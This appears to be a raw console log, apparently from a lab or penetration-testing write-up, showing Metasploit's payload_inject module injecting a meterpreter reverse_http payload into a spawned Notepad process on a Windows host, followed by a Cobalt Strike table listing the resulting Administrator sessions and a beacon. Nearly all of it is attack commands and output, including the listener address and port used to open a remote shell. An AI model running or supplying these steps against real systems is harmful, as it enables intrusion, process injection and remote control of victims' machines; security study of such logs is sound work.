 msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set LHOST 192.168.80.129
LHOST => 192.168.80.129
msf6 exploit(windows/local/payload_inject) > set lport 9996
lport => 9996
msf6 exploit(windows/local/payload_inject) > set session 1
[-] The following options failed to validate: Value 'me1' is not valid for option 'SESSION'.
session =>
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against DESKTOP-BOHSLQ3
[*] Spawned Notepad process 9636
[*] Injecting payload into 9636
[*] Preparing 'windows/meterpreter/reverse_http' for PID 9636
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch
192.168.80.148 10.10.10.129 msf_http Administrator * DESKTOP-BOH... notepad.exe 9636 x86
192.168.80.148 10.10.10.129 beacon_http Administrator * DESKTOP-BOH... shell.exe 9960 x64